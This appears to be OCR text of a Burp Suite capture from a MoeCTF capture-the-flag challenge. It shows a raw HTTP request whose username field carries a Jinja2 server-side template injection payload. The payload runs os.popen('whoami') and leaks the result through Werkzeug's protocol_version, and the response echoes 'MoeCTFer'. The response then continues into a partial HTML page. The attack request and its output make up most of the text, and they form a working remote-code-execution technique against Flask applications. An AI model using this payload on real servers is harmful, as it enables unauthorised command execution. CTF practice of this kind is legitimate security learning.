 Request
Pretty Raw Hex
\n
1 GET /?username=
{{lipsum.__globals__.__builtins__.setattr(lipsum.__spec__.__init__.__globals__.sys.modules.werkzeug.serving.WSGIRequestHandler,"pro
tocol_version",lipsum.__globals__.__builtins__.__import__('os').popen('whoami').read())}}&password=1 HTTP/1.1
2 Host: 127.0.0.1:21835
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Cookie: session-name=
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render
\n
1 HTTP/0.9 1337 No response headers received
2
3 MoeCTFer
4 200 OK
5 Server: Werkzeug/3.1.3 Python/3.11.13
6 Date: Wed, 24 Sep 2025 09:02:03 GMT
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 10620
9 Connection: close
10
11 <!DOCTYPE html>
12 <html lang="zh-CN">
13 <head>
14 <meta charset="UTF-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1.0">
16 <title>幽冥血海·幻语心魔阵</title>
17 <style>
18 /* 基础样式重置 */
19 * {
20 margin: 0;
21 padding: 0;
22 box-sizing: border-box;
23 }
24
25 /* 整体背景 - 幽冥血海风格 */
26 body {
27 font-family: "隶书", "LiSu", "STLiti", serif;
28 background: linear-gradient(135deg, #1a0000, #2a0015, #33000d);
29 color: #e0a070;
30 line-height: 1.6;